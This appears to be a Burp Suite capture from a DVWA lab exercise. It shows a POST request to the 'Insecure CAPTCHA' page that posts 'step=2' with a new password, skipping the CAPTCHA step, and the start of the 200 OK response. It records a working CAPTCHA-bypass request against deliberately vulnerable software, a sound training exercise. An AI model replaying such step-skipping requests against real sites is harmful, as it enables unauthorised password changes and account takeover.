 Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/DVWA/vulnerabilities/captcha/
13 Cookie: PHPSESSID=mk3mmuflr2vjvl5ge4ntnpjf1l; security=low
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 step=2&password_new=pass&password_conf=pass&Change=Change
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jun 2024 13:38:50 GMT
3 Server: Apache/2.4.58 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4567
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
18
19 <title>
Vulnerability: Insecure CAPTCHA :: Damn Vulnerable Web
Application (DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css" href="
../../dvwa/css/main.css" />